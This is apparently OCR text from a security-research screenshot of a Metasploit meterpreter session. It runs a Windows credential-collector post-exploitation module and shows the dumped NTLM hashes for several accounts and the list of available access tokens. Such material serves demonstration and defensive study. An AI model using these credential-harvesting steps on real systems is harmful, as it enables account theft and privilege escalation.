 meterpreter > run post/windows/gather/credentials/credential_collector
BY OFFEN
[*] Running module against PC
[+] Collecting hashes...
Extracted: admin:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: DefaultAccount:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: WDAGUtilityAccount:aad3b435b51404eeaad3b435b51404ee:1a28777189d78a7676523f8f4af35fd8
[+] Collecting tokens...
APT\jack
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
Window Manager\DWM-1
Window Manager\DWM-2
山石网科安全技术研究院